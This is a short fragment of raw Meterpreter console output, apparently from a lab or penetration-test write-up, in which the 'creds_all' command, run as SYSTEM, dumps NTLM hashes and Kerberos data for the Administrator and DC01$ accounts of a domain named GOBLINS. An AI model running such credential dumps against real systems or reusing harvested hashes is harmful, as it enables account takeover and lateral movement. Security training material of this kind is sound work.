 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM
-------- ------ ----
Administrator GOBLINS bc007082d32777855e253fd4defe70ee
DC01$ GOBLINS df81900505bd871b350dfec14d2d2f27
DC01$ GOBLINS d0d791f98b23a1ebfd43a74617dadb64
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOBLINS (null)
DC01$ GOBLINS (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOBLINS.LOCAL (null)
DC01$ goblins.local 08 73 ee fe 61 3e ce de be